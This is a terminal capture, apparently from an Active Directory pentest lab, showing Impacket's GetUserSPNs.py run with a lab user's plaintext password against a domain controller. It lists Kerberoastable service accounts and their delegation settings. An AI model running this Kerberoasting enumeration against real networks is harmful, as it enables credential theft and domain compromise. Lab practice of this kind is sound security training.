 lca@lca-vm:~/pentest/tools/impacket/examples$ python3 GetUserSPNs.py -request -dc-ip 192.168.56.11 north.sevenkingdoms.local/brandon.stark:iseedeadpeople
Impacket v0.12.0.dev1+20240502.235035.cb8467c3 - Copyright 2023 Fortra
ServicePrincipalName                                 Name         MemberOf                                                    PasswordLastSet             LastLogon                   Delegation
---------------------------------------------------  -----------  ----------------------------------------------------------  --------------------------  --------------------------  -------------
HTTP/eyrie.north.sevenkingdoms.local                 sansa.stark  CN=Stark,CN=Users,DC=north,DC=sevenkingdoms,DC=local        2024-01-18 00:06:48.632812  <never>                     unconstrained
CIFS/thewall.north.sevenkingdoms.local               jon.snow     CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local  2024-01-18 00:07:14.009106  <never>                     constrained
HTTP/thewall.north.sevenkingdoms.local               jon.snow     CN=Night Watch,CN=Users,DC=north,DC=sevenkingdoms,DC=local  2024-01-18 00:07:14.009106  <never>                     constrained
MSSQLSvc/castelblack.north.sevenkingdoms.local       sql_svc                                                                  2024-01-18 00:07:30.994621  2024-05-05 15:22:57.352040
MSSQLSvc/castelblack.north.sevenkingdoms.local:1433  sql_svc                                                                  2024-01-18 00:07:30.994621  2024-05-05 15:22:57.352040